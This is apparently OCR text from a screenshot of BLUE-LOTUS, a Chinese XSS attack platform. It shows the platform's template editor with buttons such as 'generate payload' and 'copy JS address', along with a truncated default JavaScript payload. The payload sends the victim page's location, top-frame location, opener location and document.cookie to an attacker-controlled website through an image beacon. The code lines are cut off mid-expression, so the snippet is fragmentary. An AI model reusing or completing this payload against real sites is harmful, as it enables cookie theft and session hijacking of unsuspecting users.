 BLUE-LOTUS
我的JS
接收面板
我的JS
①
公共模板
关于
JS
copyright.js
版权声明
文件名: 请输入js模板名...
js文件说明：
请输入js模板描述...
② ③
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://网站地址";(function(){(new Image()).src=website+'/?keep
(){try{return document.location.href}catch(e){return''}})())+'&toplocat
.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return
='+escape((function(){try{return(window.opener&&window.opener.location
){return''}})());})();